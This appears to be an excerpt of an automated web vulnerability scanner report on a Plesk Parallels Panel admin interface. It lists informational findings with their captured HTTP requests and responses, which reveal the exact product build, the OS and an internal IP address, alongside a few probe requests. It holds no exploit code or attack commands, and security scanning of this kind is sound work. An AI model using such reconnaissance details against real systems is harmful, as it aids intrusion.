| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 12:14:22 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 12:14:22 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 12:14:23 GMT Server: sw-cp-server Content-Length: 40703 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <input type="text" name="general[vcard] ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/create |
| GET /admin/customer/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:57:57 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:57:58 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 18:57:58 GMT Server: sw-cp-server Content-Length: 46021 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <option value="1" label="10.60.240.130 (dedicated)">10.60.240.130 (dedicated)</option> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home/admin |
| GET /admin/home/admin HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Accept-Encoding: gzip, deflate Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: Keep-Alive Cookie: locale=en-US; PHPSESSID=539f3ab261 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:54:28 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:54:30 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=home; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 18:54:31 GMT Server: sw-cp-server Content-Length: 16193 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <td class="">10.60.240.130</td> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/account/create |
| GET /smb/account/create Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:57:38 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:57:39 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:57:39 GMT Server: sw-cp-server Content-Length: 15323 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <option value="1" label="10.60.240.130 (dedicated)">10.60.240.130 (dedicated)</option> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /favicon.ico |
| GET /favicon.ico HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Accept: */* User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:22:49 GMT Cache-Control: max-age=2592000 Content-Type: application/octet-stream ETag: "-2882378012694538420" Accept-Ranges: bytes Last-Modified: Thu, 31 Mar 2011 11:23:31 GMT Content-Length: 40070 Date: Fri, 23 Sep 2011 18:22:49 GMT Server: sw-cp-server ......00.............. ..........n.............. ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/chk.js.php |
| GET /javascript/chk.js.php HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 200 OK Content-Type: text/html; charset=utf-8 Date: Fri, 23 Sep 2011 18:24:07 GMT Server: sw-cp-server Content-Length: 8419 function chk_quotes(str) { re = /(\'.*\")|(\".*\')/; return str.search(re) == -1; } function chk_pd_name(dir) { re = /^[0-9a-zA-Z-_.\/]+$/; // forbid /../ and // and ^./ and ^../ and /./ and / ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | / |
| GET / HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:22:46 GMT Expires: Fri, 28 May 1999 00:00:00 GMT Cache-Control: max-age=2592000 Cache-Control: no-store, no-cache, must-revalidate Cache-Control: post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:22:46 GMT Pragma: no-cache P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Content-type: text/html Date: Fri, 23 Sep 2011 18:22:46 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /%EF%BF%BDjavascript |
| GET /%EF%BF%BDjavascript Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:58:07 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /%EF%BF%BDjavascript |
| GET /%EF%BF%BDjavascript Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:58:07 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /%EF%BF%BDjavascript |
| GET /%EF%BF%BDjavascript Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Cookie: locale=en-US; PHPSESSID=164c754f4a |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:58:07 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /account/ |
| GET /account/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /account/power-mode |
| GET /account/power-mode Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:58 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin-home/ |
| GET /admin-home/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin-home/featured |
| GET /admin-home/featured Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin-home/installed |
| GET /admin-home/installed Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:25 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/ |
| GET /admin/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: psaContext=dashboard; PHPSESSID=af8b59293e |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:35:18 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:35:18 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:35:18 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/app/usage |
| GET /admin/app/usage HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:55:38 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:55:40 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:40 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:38:42 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:38:47 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:38:47 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:19:23 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:24 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:24 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=18c3c0c378 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:51:02 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:51:03 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:51:03 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:13:51 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:13:51 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:13:51 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:38:21 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:38:25 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:38:25 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:38:19 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:38:24 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:38:24 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:19:22 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:23 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:23 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/ |
| GET /admin/customer/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:25:42 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:25:43 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:25:43 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/create |
| GET /admin/customer/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 Cache-Control: max-age=0 |
